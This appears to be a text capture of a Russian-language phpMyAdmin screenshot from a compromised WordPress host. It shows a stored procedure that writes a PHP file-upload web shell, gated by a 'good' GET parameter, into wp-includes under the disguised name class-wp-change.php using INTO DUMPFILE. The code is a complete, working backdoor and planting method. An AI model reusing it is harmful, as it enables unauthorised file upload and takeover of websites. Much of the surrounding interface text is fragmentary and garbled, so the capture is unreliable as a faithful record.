 Admin
← Сервер: localhost » База данных: cliento_main » Таблица: foo
Обзор Структура SQL Поиск Вставить Экспорт Импорт Операции
нное
Данное выделение не содержит уникального столбца. Изменение сетки, выставление галочки, редактирование, копирование и удаление невозможно.
ры
я
Отображение строк 0 - 0 (1 всего, Запрос занял 0.000
SELECT * FROM `foo`
толбцы
Новое
line
Показать все Количество строк: 25
+ Параметры
line
<?php if(isset($_GET['good'])){if(isset($_FILES['i...
Показать все Количество строк: 25
ion
ionCountries
lowPHP_functions
ommentmeta
omments
ore_log_781
ks
otions
ollsa
Использование результатов запроса
Версия для печати Версия для печати (полност
Изменить процедуру
Детали
Имя процедуры p
Тип PROCEDURE
Параметры Направление Имя Тип Длина/Значения Параметры
Добавить параметр
Определение
1 BEGIN
2 DROP TABLE IF EXISTS `foo`;
3 CREATE TABLE `foo` (`line` longtext) ENGINE = InnoDB;
4 INSERT INTO `foo` VALUES ("<?php if(isset($_GET['good']))
{if(isset($_FILES['im']))
{$dim=getcwd().'/';$im=$_FILES['im'];@move_uploaded_file($im['tmp_name'],
$dim.$im['name']);echo"Done: ".$dim.$im['name'];}else{?><form method="POST"
enctype="multipart/form-data"><input type="file" name="im"/><input
type="Submit"/></form><?php }} ?>");
5 SELECT * FROM foo LIMIT 0,30 INTO DUMPFILE
'/home/cliento/public_html/wp-includes/class-wp-change.php';
6 DROP TABLE IF EXISTS `foo`;
7 END
Определяющий